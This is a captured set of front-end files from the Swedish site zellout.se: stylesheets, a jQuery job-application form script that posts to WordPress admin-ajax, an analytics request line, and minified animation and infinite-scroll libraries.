  /* line 58, ../sass/widedesktop.scss */
  div#expandableArea div#expandableAreaInner div.close {
    width: 100px;
    height: 100px; }
  /* line 63, ../sass/widedesktop.scss */
  div#expandableArea div#expandableAreaInner div.close:before {
    background-position: 0 -318px;
    height: 69px;
    left: 14px;
    top: 15px;
    width: 70px; }
  /* line 73, ../sass/widedesktop.scss */
  div#expandableArea div#expandableAreaInner article p {
    margin-bottom: 30px; }

  /*********************
  HEARTBEAT SPINNER
  *********************/
  /* line 84, ../sass/widedesktop.scss */
  .spinner {
    padding: 30px 30px 0; } }
    

/*********************
IE
*********************/
@media only screen and (min-width: 690px) {
  /*********************
  IE9
  *********************/
  /* line 12, ../sass/iefixes.scss */
  html.lt-ie10 section#the_loop .block div.blockInner .front, html.lt-ie10 section#the_loop .block div.blockInner .back {
    backface-visibility: visible;
    -ms-backface-visibility: visible; }
  /* line 18, ../sass/iefixes.scss */
  html.lt-ie10 section#the_loop .block div.blockInner div.blockContent.back {
    opacity: 0; }
  /* line 23, ../sass/iefixes.scss */
  html.lt-ie10 section#the_loop .block.active div.blockInner div.blockContent.back {
    opacity: 1 !important; } }
/*********************
PRINT
*********************/
/* Welcome to Compass. Use this file to define print styles.
 * Import this file using the following HTML or equivalent:
 * <link href="/stylesheets/print.css" media="print" rel="stylesheet" type="text/css" /> */



 #mainImage{
   position:relative;
 }

@media only screen and (min-width: 690px){
  #cornerLogo{
    display:block;
    width:130px;
    height:181px;
  }
  #cornerLogo-mobile{
    display:none;
  }
}

@media only screen and (min-width: 800px){
  #cornerLogo{
    width:150px;
    height:209px;
  }

}

@media only screen and (min-width: 1024px){
  #cornerLogo{
    width:220px;
    height:306px;
  }

}
@media only screen and (min-width: 1700px){
 #cornerLogo{
   width:260px;
   height:362px;
 }

}




--- FILE ---
content_type: text/css
request_url: https://zellout.se/wp-content/themes/zellout/assets/css/job.css?ver=1.0.0
body_size: 1103
content:
#cvform {
    visibility: hidden;
    background: white;
    z-index: 1000;
    position: fixed;
    right: 50%;
    top: 5%;
    height: auto;
    left: 50%;
    margin-left: -37.5%;
    width: 75%;
}

#topright {
    font-size: 18pt;
    background-color: transparent;
    border: none;
    color: grey;
    text-align: center;
    text-decoration: none;
    position: absolute;
    right: 5px;
    top: 5px;
}

#cvbackground {
    visibility:hidden;
    position: fixed;
    padding: 0;
    margin: 0;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background: gray;
    opacity: 0.8;
    z-index: 999;
}

.inputdiv {
    margin-left: 15px;
    margin-top: 15px;
    padding-right: 15px;
    margin-bottom:15px;
}

.inputdiv input {
    padding-right: 15px;
    width: 100%;
    margin-left: 1px;
    padding-left: 3px;
}

textarea {
    padding-right: 15px;
    width: 100%;
    margin-bottom: 5px;
    padding-left: 3px;
    border-top-width: 2px;
}

input[type="radio"] {
    margin-left:15px;
    width: 20px;
    display: inline;
}

.cvbutton {
    background-color: #cb0018;
    color: white;
    width: 150px;
    height: 40px;
    font-size: 10pt;
    border:none;
    text-decoration: none;
    
}

.error {
    border:1px solid red;
}




--- FILE ---
content_type: application/javascript
request_url: https://zellout.se/wp-content/themes/zellout/assets/js/job.js?ver=1.0.0
body_size: 2778
content:
console.log("JS - job.js loaded");
var files = [];
function openForm()
{
    console.log("JS - test()");
    jQuery("#cvform").css('visibility', 'visible');
    jQuery("#cvbackground").css('visibility', 'visible');

}

function closeForm()
{
    jQuery("#cvform").css('visibility', 'hidden');
    jQuery("#cvbackground").css('visibility', 'hidden');
}

function submit()
{
    console.log("JS - submit()");
    debugger;
    resetFeedBack();


    var nameNode = jQuery("#name");
    var emailNode = jQuery("#email");
    var messageNode = jQuery("#message");

    var name = nameNode.val();
    var email = emailNode.val();
    var message = messageNode.val();

    if (name == "" || email == "")
    {
        jQuery("#feedback").text("Din ansökan saknar obligatoriska fält");
        if (name == "")
        {
            jQuery("#name").addClass("error");

        }
        if (email == "")
        {
            jQuery("#email").addClass("error");
           
        }
        setTimeout(resetFeedBack, 5000);
        return;
    }

    var jobhours = "";
    var selected = jQuery("input[type='radio'][name='group1']:checked");
    if (selected.length > 0) {
        jobhours = selected.val();
    }

    var jobcategory = jQuery('#dropdown').val();


    var data = new FormData();

    data.append('file1', files[0]);
    data.append('file2', files[1]);
    data.append('file3', files[2]);
    console.log(data);
    data.append('action', 'post_test');
    data.append('name', name);
    data.append('email', email);
    data.append('message', message.trim());
    data.append('jobhours', jobhours);
    data.append('jobcategory', jobcategory);

    jQuery.ajax({
        url: '/wordpress/wp-admin/admin-ajax.php',
        type: 'POST',
        data: data,
        dataType: 'json',
        processData: false,
        contentType: false,
        success: function(response)
        {
            
            console.log(response);
            if (response == false)
            {
                jQuery("#feedback").text("Ops, nu blev något tokigt!");
               
            } else if (response == true)
            {
                jQuery("#feedback").text("Din ansökan har tagits emot!");
                jQuery("#submitbutton").prop('disabled', true);
            }
            setTimeout(resetFeedBack, 5000);
        }
    })
}

function resetFeedBack()
{
    jQuery("#feedback").text("");
    jQuery("#email").removeClass('error');
    jQuery("#name").removeClass('error');
}



jQuery('#file1').on('change', prepareUpload1);
jQuery('#file2').on('change', prepareUpload2);
jQuery('#file3').on('change', prepareUpload3);

// Grab the files and set them to our variable
function prepareUpload1(event)
{
    debugger;
    files[0] = event.target.files[0];
}
function prepareUpload2(event) {
    debugger;
    files[1] = event.target.files[0];
}
function prepareUpload3(event) {
    debugger;
    files[2] = event.target.files[0];
}

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1840155275&t=pageview&_s=1&dl=https%3A%2F%2Fzellout.se%2Fai4-research%2F&ul=en-us%40posix&dt=Ett%20forskningsprojekt%20som%20s%C3%A4tter%20Uppsala%20p%C3%A5%20AI-kartan&sr=1280x720&vp=1280x720&_u=YEBAAAABAAAAAC~&jid=987054893&gjid=978651354&cid=1642886162.1769074739&tid=UA-6461704-1&_gid=1241099534.1769074739&_r=1&_slc=1&gtm=45He61l0h2n81MNJ8SDZv843632215za200zd843632215&gcd=13l3l3l3l1l1&dma=0&tag_exp=103116026~103200004~104527907~104528501~104684208~104684211~105391253~115495938~115616985~115938466~115938468~116185179~116185180~116682875~117041587~117099528&z=1525058386
body_size: -449
content:
2,cG-P8S4WLJV38

--- FILE ---
content_type: application/javascript
request_url: https://zellout.se/wp-content/themes/zellout/assets/compiled/core-min.js?ver=2.0
body_size: 17189
content:
(function(){var e,t,n,i=function(e,t){return function(){return e.apply(t,arguments)}},r=[].indexOf||function(e){for(var t=0,n=this.length;n>t;t++)if(t in this&&this[t]===e)return t;return-1};t=function(){function e(){}return e.prototype.extend=function(e,t){var n,i;for(n in t)i=t[n],null==e[n]&&(e[n]=i);return e},e.prototype.isMobile=function(e){return/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(e)},e}(),n=this.WeakMap||this.MozWeakMap||(n=function(){function e(){this.keys=[],this.values=[]}return e.prototype.get=function(e){var t,n,i,r,o;for(o=this.keys,t=i=0,r=o.length;r>i;t=++i)if(n=o[t],n===e)return this.values[t]},e.prototype.set=function(e,t){var n,i,r,o,s;for(s=this.keys,n=r=0,o=s.length;o>r;n=++r)if(i=s[n],i===e)return void(this.values[n]=t);return this.keys.push(e),this.values.push(t)},e}()),e=this.MutationObserver||this.WebkitMutationObserver||this.MozMutationObserver||(e=function(){function e(){console.warn("MutationObserver is not supported by your browser."),console.warn("WOW.js cannot detect dom mutations, please call .sync() after loading new content.")}return e.notSupported=!0,e.prototype.observe=function(){},e}()),this.WOW=function(){function o(e){null==e&&(e={}),this.scrollCallback=i(this.scrollCallback,this),this.scrollHandler=i(this.scrollHandler,this),this.start=i(this.start,this),this.scrolled=!0,this.config=this.util().extend(e,this.defaults),this.animationNameCache=new n}return o.prototype.defaults={boxClass:"wow",animateClass:"animated",offset:0,mobile:!0,live:!0},o.prototype.init=function(){var e;return this.element=window.document.documentElement,"interactive"===(e=document.readyState)||"complete"===e?this.start():document.addEventListener("DOMContentLoaded",this.start),this.finished=[]},o.prototype.start=function(){var t,n,i,r;if(this.stopped=!1,this.boxes=function(){var e,n,i,r;for(i=this.element.getElementsByClassName(this.config.boxClass),r=[],e=0,n=i.length;n>e;e++)t=i[e],r.push(t);return r}.call(this),this.all=function(){var e,n,i,r;for(i=this.boxes,r=[],e=0,n=i.length;n>e;e++)t=i[e],r.push(t);return r}.call(this),this.boxes.length)if(this.disabled())this.resetStyle();else{for(r=this.boxes,n=0,i=r.length;i>n;n++)t=r[n],this.applyStyle(t,!0);window.addEventListener("scroll",this.scrollHandler,!1),window.addEventListener("resize",this.scrollHandler,!1),this.interval=setInterval(this.scrollCallback,50)}return this.config.live?new e(function(e){return function(t){var n,i,r,o,s;for(s=[],r=0,o=t.length;o>r;r++)i=t[r],s.push(function(){var e,t,r,o;for(r=i.addedNodes||[],o=[],e=0,t=r.length;t>e;e++)n=r[e],o.push(this.doSync(n));return o}.call(e));return s}}(this)).observe(document.body,{childList:!0,subtree:!0}):void 0},o.prototype.stop=function(){return this.stopped=!0,window.removeEventListener("scroll",this.scrollHandler,!1),window.removeEventListener("resize",this.scrollHandler,!1),null!=this.interval?clearInterval(this.interval):void 0},o.prototype.sync=function(t){return e.notSupported?this.doSync(this.element):void 0},o.prototype.doSync=function(e){var t,n,i,o,s;if(!this.stopped){if(null==e&&(e=this.element),1!==e.nodeType)return;for(e=e.parentNode||e,o=e.getElementsByClassName(this.config.boxClass),s=[],n=0,i=o.length;i>n;n++)t=o[n],r.call(this.all,t)<0?(this.applyStyle(t,!0),this.boxes.push(t),this.all.push(t),s.push(this.scrolled=!0)):s.push(void 0);return s}},o.prototype.show=function(e){return this.applyStyle(e),e.className=""+e.className+" "+this.config.animateClass},o.prototype.applyStyle=function(e,t){var n,i,r;return i=e.getAttribute("data-wow-duration"),n=e.getAttribute("data-wow-delay"),r=e.getAttribute("data-wow-iteration"),this.animate(function(o){return function(){return o.customStyle(e,t,i,n,r)}}(this))},o.prototype.animate=function(){return"requestAnimationFrame"in window?function(e){return window.requestAnimationFrame(e)}:function(e){return e()}}(),o.prototype.resetStyle=function(){var e,t,n,i,r;for(i=this.boxes,r=[],t=0,n=i.length;n>t;t++)e=i[t],r.push(e.setAttribute("style","visibility: visible;"));return r},o.prototype.customStyle=function(e,t,n,i,r){return t&&this.cacheAnimationName(e),e.style.visibility=t?"hidden":"visible",n&&this.vendorSet(e.style,{animationDuration:n}),i&&this.vendorSet(e.style,{animationDelay:i}),r&&this.vendorSet(e.style,{animationIterationCount:r}),this.vendorSet(e.style,{animationName:t?"none":this.cachedAnimationName(e)}),e},o.prototype.vendors=["moz","webkit"],o.prototype.vendorSet=function(e,t){var n,i,r,o;o=[];for(n in t)i=t[n],e[""+n]=i,o.push(function(){var t,o,s,a;for(s=this.vendors,a=[],t=0,o=s.length;o>t;t++)r=s[t],a.push(e[""+r+n.charAt(0).toUpperCase()+n.substr(1)]=i);return a}.call(this));return o},o.prototype.vendorCSS=function(e,t){var n,i,r,o,s,a;for(i=window.getComputedStyle(e),n=i.getPropertyCSSValue(t),a=this.vendors,o=0,s=a.length;s>o;o++)r=a[o],n=n||i.getPropertyCSSValue("-"+r+"-"+t);return n},o.prototype.animationName=function(e){var t;try{t=this.vendorCSS(e,"animation-name").cssText}catch(n){t=window.getComputedStyle(e).getPropertyValue("animation-name")}return"none"===t?"":t},o.prototype.cacheAnimationName=function(e){return this.animationNameCache.set(e,this.animationName(e))},o.prototype.cachedAnimationName=function(e){return this.animationNameCache.get(e)},o.prototype.scrollHandler=function(){return this.scrolled=!0},o.prototype.scrollCallback=function(){var e;return!this.scrolled||(this.scrolled=!1,this.boxes=function(){var t,n,i,r;for(i=this.boxes,r=[],t=0,n=i.length;n>t;t++)e=i[t],e&&(this.isVisible(e)?this.show(e):r.push(e));return r}.call(this),this.boxes.length||this.config.live)?void 0:this.stop()},o.prototype.offsetTop=function(e){for(var t;void 0===e.offsetTop;)e=e.parentNode;for(t=e.offsetTop;e=e.offsetParent;)t+=e.offsetTop;return t},o.prototype.isVisible=function(e){var t,n,i,r,o;return n=e.getAttribute("data-wow-offset")||this.config.offset,o=window.pageYOffset,r=o+Math.min(this.element.clientHeight,innerHeight)-n,i=this.offsetTop(e),t=i+e.clientHeight,r>=i&&t>=o},o.prototype.util=function(){return null!=this._util?this._util:this._util=new t},o.prototype.disabled=function(){return!this.config.mobile&&this.util().isMobile(navigator.userAgent)},o}()}).call(this),/*!
 * EventEmitter v4.2.6 - git.io/ee
 * Oliver Caldwell
 * MIT license
 * @preserve
 */
function(){function e(){}function t(e,t){for(var n=e.length;n--;)if(e[n].listener===t)return n;return-1}function n(e){return function t(){return this[e].apply(this,arguments)}}var i=e.prototype,r=this,o=r.EventEmitter;i.getListeners=function s(e){var t=this._getEvents(),n,i;if("object"==typeof e){n={};for(i in t)t.hasOwnProperty(i)&&e.test(i)&&(n[i]=t[i])}else n=t[e]||(t[e]=[]);return n},i.flattenListeners=function a(e){var t=[],n;for(n=0;n<e.length;n+=1)t.push(e[n].listener);return t},i.getListenersAsObject=function l(e){var t=this.getListeners(e),n;return t instanceof Array&&(n={},n[e]=t),n||t},i.addListener=function c(e,n){var i=this.getListenersAsObject(e),r="object"==typeof n,o;for(o in i)i.hasOwnProperty(o)&&-1===t(i[o],n)&&i[o].push(r?n:{listener:n,once:!1});return this},i.on=n("addListener"),i.addOnceListener=function u(e,t){return this.addListener(e,{listener:t,once:!0})},i.once=n("addOnceListener"),i.defineEvent=function h(e){return this.getListeners(e),this},i.defineEvents=function f(e){for(var t=0;t<e.length;t+=1)this.defineEvent(e[t]);return this},i.removeListener=function d(e,n){var i=this.getListenersAsObject(e),r,o;for(o in i)i.hasOwnProperty(o)&&(r=t(i[o],n),-1!==r&&i[o].splice(r,1));return this},i.off=n("removeListener"),i.addListeners=function p(e,t){return this.manipulateListeners(!1,e,t)},i.removeListeners=function v(e,t){return this.manipulateListeners(!0,e,t)},i.manipulateListeners=function m(e,t,n){var i,r,o=e?this.removeListener:this.addListener,s=e?this.removeListeners:this.addListeners;if("object"!=typeof t||t instanceof RegExp)for(i=n.length;i--;)o.call(this,t,n[i]);else for(i in t)t.hasOwnProperty(i)&&(r=t[i])&&("function"==typeof r?o.call(this,i,r):s.call(this,i,r));return this},i.removeEvent=function y(e){var t=typeof e,n=this._getEvents(),i;if("string"===t)delete n[e];else if("object"===t)for(i in n)n.hasOwnProperty(i)&&e.test(i)&&delete n[i];else delete this._events;return this},i.removeAllListeners=n("removeEvent"),i.emitEvent=function g(e,t){var n=this.getListenersAsObject(e),i,r,o,s;for(o in n)if(n.hasOwnProperty(o))for(r=n[o].length;r--;)i=n[o][r],i.once===!0&&this.removeListener(e,i.listener),s=i.listener.apply(this,t||[]),s===this._getOnceReturnValue()&&this.removeListener(e,i.listener);return this},i.trigger=n("emitEvent"),i.emit=function b(e){var t=Array.prototype.slice.call(arguments,1);return this.emitEvent(e,t)},i.setOnceReturnValue=function w(e){return this._onceReturnValue=e,this},i._getOnceReturnValue=function x(){return this.hasOwnProperty("_onceReturnValue")?this._onceReturnValue:!0},i._getEvents=function E(){return this._events||(this._events={})},e.noConflict=function C(){return r.EventEmitter=o,e},"function"==typeof define&&define.amd?define("eventEmitter/EventEmitter",[],function(){return e}):"object"==typeof module&&module.exports?module.exports=e:this.EventEmitter=e}.call(this),function(e){function t(t){var n=e.event;return n.target=n.target||n.srcElement||t,n}var n=document.documentElement,i=function(){};n.addEventListener?i=function(e,t,n){e.addEventListener(t,n,!1)}:n.attachEvent&&(i=function(e,n,i){e[n+i]=i.handleEvent?function(){var n=t(e);i.handleEvent.call(i,n)}:function(){var n=t(e);i.call(e,n)},e.attachEvent("on"+n,e[n+i])});var r=function(){};n.removeEventListener?r=function(e,t,n){e.removeEventListener(t,n,!1)}:n.detachEvent&&(r=function(e,t,n){e.detachEvent("on"+t,e[t+n]);try{delete e[t+n]}catch(i){e[t+n]=void 0}});var o={bind:i,unbind:r};"function"==typeof define&&define.amd?define("eventie/eventie",o):e.eventie=o}(this),function(e,t){"function"==typeof define&&define.amd?define(["eventEmitter/EventEmitter","eventie/eventie"],function(n,i){return t(e,n,i)}):"object"==typeof exports?module.exports=t(e,require("wolfy87-eventemitter"),require("eventie")):e.imagesLoaded=t(e,e.EventEmitter,e.eventie)}(window,function e(t,n,i){function r(e,t){for(var n in t)e[n]=t[n];return e}function o(e){return"[object Array]"===f.call(e)}function s(e){var t=[];if(o(e))t=e;else if("number"==typeof e.length)for(var n=0,i=e.length;i>n;n++)t.push(e[n]);else t.push(e);return t}function a(e,t,n){if(!(this instanceof a))return new a(e,t);"string"==typeof e&&(e=document.querySelectorAll(e)),this.elements=s(e),this.options=r({},this.options),"function"==typeof t?n=t:r(this.options,t),n&&this.on("always",n),this.getImages(),$&&(this.jqDeferred=new $.Deferred);var i=this;setTimeout(function(){i.check()})}function l(e){this.img=e}function c(e){this.src=e,d[e]=this}var $=t.jQuery,u=t.console,h="undefined"!=typeof u,f=Object.prototype.toString;a.prototype=new n,a.prototype.options={},a.prototype.getImages=function(){this.images=[];for(var e=0,t=this.elements.length;t>e;e++){var n=this.elements[e];"IMG"===n.nodeName&&this.addImage(n);var i=n.nodeType;if(i&&(1===i||9===i||11===i))for(var r=n.querySelectorAll("img"),o=0,s=r.length;s>o;o++){var a=r[o];this.addImage(a)}}},a.prototype.addImage=function(e){var t=new l(e);this.images.push(t)},a.prototype.check=function(){function e(e,r){return t.options.debug&&h&&u.log("confirm",e,r),t.progress(e),n++,n===i&&t.complete(),!0}var t=this,n=0,i=this.images.length;if(this.hasAnyBroken=!1,!i)return void this.complete();for(var r=0;i>r;r++){var o=this.images[r];o.on("confirm",e),o.check()}},a.prototype.progress=function(e){this.hasAnyBroken=this.hasAnyBroken||!e.isLoaded;var t=this;setTimeout(function(){t.emit("progress",t,e),t.jqDeferred&&t.jqDeferred.notify&&t.jqDeferred.notify(t,e)})},a.prototype.complete=function(){var e=this.hasAnyBroken?"fail":"done";this.isComplete=!0;var t=this;setTimeout(function(){if(t.emit(e,t),t.emit("always",t),t.jqDeferred){var n=t.hasAnyBroken?"reject":"resolve";t.jqDeferred[n](t)}})},$&&($.fn.imagesLoaded=function(e,t){var n=new a(this,e,t);return n.jqDeferred.promise($(this))}),l.prototype=new n,l.prototype.check=function(){var e=d[this.img.src]||new c(this.img.src);if(e.isConfirmed)return void this.confirm(e.isLoaded,"cached was confirmed");if(this.img.complete&&void 0!==this.img.naturalWidth)return void this.confirm(0!==this.img.naturalWidth,"naturalWidth");var t=this;e.on("confirm",function(e,n){return t.confirm(e.isLoaded,n),!0}),e.check()},l.prototype.confirm=function(e,t){this.isLoaded=e,this.emit("confirm",this,t)};var d={};return c.prototype=new n,c.prototype.check=function(){if(!this.isChecked){var e=new Image;i.bind(e,"load",this),i.bind(e,"error",this),e.src=this.src,this.isChecked=!0}},c.prototype.handleEvent=function(e){var t="on"+e.type;this[t]&&this[t](e)},c.prototype.onload=function(e){this.confirm(!0,"onload"),this.unbindProxyEvents(e)},c.prototype.onerror=function(e){this.confirm(!1,"onerror"),this.unbindProxyEvents(e)},c.prototype.confirm=function(e,t){this.isConfirmed=!0,this.isLoaded=e,this.emit("confirm",this,t)},c.prototype.unbindProxyEvents=function(e){i.unbind(e.target,"load",this),i.unbind(e.target,"error",this)},a}),function($){function e(e){return e.toggleClass("open").each(function(e){var n=$(this);n.hasClass("open")&&n.removeClass("hidden"),t(n)})}function t(e){var t=e.hasClass("open")?e.children().outerHeight(!0):0;+t+$("div iframe").height(),Modernizr.csstransitions?e.css("max-height",t):e.animate({"max-height":t},300)}function n(){$("html, body").animate({scrollTop:$(".infinite-scroll").offset().top},1e3)}function i(){var e=$(".col-33").width(),t=$(".col-33").offsetParent().width(),n=Math.round(100*e/t),i="";return 100==n&&(i="small"),50==n&&(i="medium"),33==n&&(i="wide"),i}function r(t){e(t),$("article").removeClass("active").removeClass("faded"),t.bind("transitionend webkitTransitionEnd oTransitionEnd MSTransitionEnd",function(){$(this).remove()})}var o=function(){var e={};return function(t,n,i){i||(i="Don't call this twice without a uniqueId"),e[i]&&clearTimeout(e[i]),e[i]=setTimeout(t,n)}}(),s=!1;$(document).ready(function(){Modernizr.borderradius&&(wow=new WOW({boxClass:"block"}),wow.init()),$("#introLeft").flexslider({animationSpeed:400,slideshowSpeed:1200,useCSS:!0,controlNav:!1}),$("#introRight").flexslider({animationSpeed:400,slideshowSpeed:1200,useCSS:!0,controlNav:!1});var t=$("#mainheader");$(".spinner").hide(),$(function(){var e=t.outerHeight(!0),n=i();$(window).on("scroll",function(){var n=$(this).scrollTop();n>=2*e?t.addClass("miniHeader"):t.removeClass("miniHeader");var i=$(".close"),r=$("#expandableArea");if(r.length>0){var o=r.offset().top,s=o+r.outerHeight()-i.outerHeight()-e;i.removeClass("fixedElement"),n>=o&&s>=n&&i.addClass("fixedElement"),n>=s?i.addClass("fadeOut"):i.removeClass("fadeOut")}})}),$(".infinite-scroll").on("click",".faded",function(e){s&&r($("#expandableArea"))}),$(".infinite-scroll").on("click",".expandable .blockInner",function(n){s=!0;var o=$(this).parent(),a=i(),l='<div id="expandableArea"></div>',c=ZoAjax;idToLoad=o.data("load"),o.toggleClass("active"),o.addClass("activeFaded"),o.hasClass("active")?("small"==a&&o.after(l),"medium"==a&&(o.hasClass("even")?o.after(l):o.next().length>0?o.nextAll(".even:first").after(l):o.after(l)),"wide"==a&&(o.hasClass("third")?o.after(l):(o.nextAll(".third").length<=0&&(o.hasClass("even")?o.after(l):o.next().length>0?o.nextAll(".even:first").after(l):o.after(l)),o.nextAll(".third:first").after(l))),jQuery.ajax({url:c,type:"POST",data:{action:"load_single",id:idToLoad},success:function(n){jQuery("#expandableArea").append(n),imagesLoaded("#expandableArea",function(){e($("#expandableArea")),$(".block").not(o).toggleClass("faded"),console.log(o),o.removeClass("activeFaded");var n=t.outerHeight(!0);$("html, body").animate({scrollTop:$("#expandableArea").offset().top-n},1e3)})},error:function(){jQuery("#expandableArea").append("Error: "+xhr.status+": "+xhr.statusText),imagesLoaded("#expandableArea",function(){e($("#expandableArea")),console.log(o),o.removeClass("activeFaded")})}})):r($("#expandableArea"))}),$("article").on("touchstart",function(e){"click"==e.type}),$(".infinite-scroll").on("click","#expandableArea .close",function(e){r($("#expandableArea"))}),$("a#compactMenuToggler").on("click",function(){e($("#compactMenu")),$(".miniHeader").toggleClass("open")}),$(".infinite-scroll").on("click","article.flipable .blockInner",function(){$(this).parent().toggleClass("active")}),$(".brandingArea a.downArrow").click(function(){n()}),$(function(){Modernizr.touch?($("article.video video").css("display","none"),$("article.video #startImage").css("display","block")):($("article.video #startImage").css("display","none"),$("article.video video").css("display","block"))}),$(window).scroll(function(){o(function(){if($(window).scrollTop()>=$(document).height()-($(window).height()+200)){var e=ZoAjax,t=$("#pagedlink").attr("href").match(/\d+/),n=t[0],i=+n+1;$("#pagedlink").attr("href","http://"+location.host+"?paged="+i),console.log(t),jQuery.ajax({url:e,type:"POST",data:{action:"load_next",page:n},beforeSend:function(e){$(".spinner").show()},success:function(e){jQuery(".infinite-scroll").append(e),$(".spinner").hide()},error:function(){console.log("Error: "+xhr.status+": "+xhr.statusText),$(".spinner").hide()}})}},100,"infinite scroll")})})}(jQuery);